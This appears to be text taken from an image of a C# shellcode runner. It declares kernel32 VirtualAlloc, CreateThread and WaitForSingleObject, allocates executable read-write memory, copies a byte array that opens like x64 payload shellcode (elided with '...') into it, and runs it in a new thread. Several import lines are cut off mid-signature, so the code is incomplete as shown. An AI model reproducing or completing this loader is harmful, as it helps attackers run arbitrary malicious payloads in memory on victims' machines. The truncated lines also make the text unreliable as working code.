 using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;

public class Program {
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt

  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartA

  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  public static void Main()
  {
    byte[] shellcode = new byte[] {0xfc,0x48,0x83,...,0xda,0xff,0xd5 };

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}